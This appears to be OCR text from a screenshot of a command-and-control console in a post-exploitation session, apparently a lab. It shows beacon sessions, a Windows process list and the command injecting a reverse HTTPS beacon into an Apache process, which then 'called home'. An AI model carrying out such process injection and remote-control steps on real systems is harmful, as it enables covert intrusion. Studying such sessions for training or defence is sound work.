 Administrator *
@ 5732
Administrator *
@ 5812
SYSTEM *
Files 192.168.3.5@5732 X
Beacon 192.168.3.5@5732 X
Beacon 192.168.3.5@3120 X
SSH 39.108.229.236 X
Beacon 192.168.3.5@1000 X
Beacon 192.168.3.5@2344 X
mysqld.exe 5400 Console 2 6,908 K
conhost.exe 5660 Console 2 4,580 K
httpd.exe 5732 Console 2 21,744 K
mysqld.exe 4592 Console 2 367,608 K
audiodg.exe 5084 Services 0 16,880 K
sysdiag-gui.exe 4348 Console 2 42,012 K
usysdiag.exe 5428 Console 2 3,996 K
conhost.exe 5964 Console 2 6,640 K
cmd.exe 5728 1 4,820 K
conhost.exe 4796 1 7,304 K
tasklist.exe 5692 1 7,024 K
WmiPrvSE.exe 1044 Services 0 9,212 K
beacon> inject 5732 x64
[*] Tasked beacon to inject windows/beacon_https/reverse_ into 5732 (x64)
[+] host called home, sent: 968 bytes
[GZSEC] gzsec.org */2344 last: 23s
beacon>
Win7
httpd.exe 4564 2248 Apache Software Foun... Apache HTTP Server
httpd.exe 5732 2248 Apache Software Foun... Apache HTTP Server
mysqld.exe 5400 2248
mysqld.exe 4592 4592
httpd.exe 0x000000013F... 0x0000B000 C:\phpstudy_pro\Extensions\Apache2.4.39\bin\httpd.exe
EN